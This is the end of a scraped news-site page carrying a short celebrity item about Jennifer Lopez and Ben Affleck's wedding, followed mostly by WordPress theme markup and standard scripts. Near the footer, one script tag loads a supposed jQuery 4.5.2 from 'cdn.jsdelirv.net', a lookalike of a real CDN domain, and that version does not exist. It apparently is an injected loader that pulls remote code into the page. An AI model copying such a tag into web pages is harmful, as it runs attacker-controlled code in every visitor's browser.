<p id="content-paragraph-11">The wedding events kicked off with an Aug. 19 rehearsal dinner, followed by the ceremony and reception on Aug. 20. The couple could be seen walking down a long white aisle after the ceremony, officiated by <strong>Jay Shetty</strong>, as their kids walked behind them. Jennifer’s child <strong>Emme</strong>, 14, and Ben’s daughter <strong>Seraphina</strong>, 13, assisted the Bronx native with her 20 foot long veil, while <strong>Violet</strong>, 16, <strong>Max</strong>, 14, and <strong>Samuel</strong>, 10, were also seen in the images.</p>
<p id="content-paragraph-12">Other inside photos, obtained by the <a target="_blank" href="https://www.dailymail.co.uk/news/article-11132289/Baby-love-U-heart-soul-Inside-Bennifers-400K-old-Hollywood-themed-wedding.html" rel="nofollow noopener" data-analytics-trigger="article-body-link">Daily Mail</a>, showed Ben’s love of film with Casablanca and Gone With The Wind posters, that also appeared to be part of the wedding decor. Rustic wooden chairs and tables could be seen surrounding a gorgeous off-white four layered cake, alongside a wooden sign reading “baby, i love u,” in reference to her 2003 song.</p>
<p>Source by <a href="https://hollywoodlife.com/feature/ben-affleck-georgia-home-4818980/">hollywoodlife.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_69722ea4daa67"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-6853 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/6853/photos-of-2nd-wedding-venue-hollywood-life","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6853","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
